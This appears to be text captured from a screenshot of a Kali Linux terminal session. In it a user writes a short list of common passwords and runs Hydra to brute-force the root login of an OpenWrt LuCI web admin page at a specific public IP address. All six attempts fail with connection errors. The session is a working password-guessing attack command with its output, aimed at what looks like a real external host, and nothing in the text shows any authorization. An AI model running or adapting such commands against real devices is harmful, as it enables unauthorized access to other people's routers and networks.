 1 2 3 4 22:34
artemkuzmin@artem: ~
Файл Действия Правка Вид Справка
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-12 22:30:49
┌──(artemkuzmin㉿artem)-[~]
└─$ echo -e "password\n123456\nadmin\nroot\nqwerty\ntest_password" > passwords.txt
┌──(artemkuzmin㉿artem)-[~]
└─$ hydra -l root -P ./passwords.txt -o result.txt -f -V -s 80 178.72.90.181 http-post-form "/cgi-bin/luci:username=^USER^&password=^PASS^:Invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-12 22:31:27
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking http-post-form://178.72.90.181:80/cgi-bin/luci:username=^USER^&password=^PASS^:Invalid username
[ATTEMPT] target 178.72.90.181 - login "root" - pass "password" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 178.72.90.181 - login "root" - pass "123456" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 178.72.90.181 - login "root" - pass "admin" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 178.72.90.181 - login "root" - pass "root" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 178.72.90.181 - login "root" - pass "qwerty" - 5 of 6 [child 4] (0/0)
[ATTEMPT] target 178.72.90.181 - login "root" - pass "test_password" - 6 of 6 [child 5] (0/0)
[ERROR] Child with pid 23142 terminating, cannot connect
[ERROR] Child with pid 23143 terminating, cannot connect
[ERROR] Child with pid 23146 terminating, cannot connect
[ERROR] Child with pid 23145 terminating, cannot connect
[ERROR] Child with pid 23144 terminating, cannot connect
[ERROR] Child with pid 23147 terminating, cannot connect
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-12 22:32:12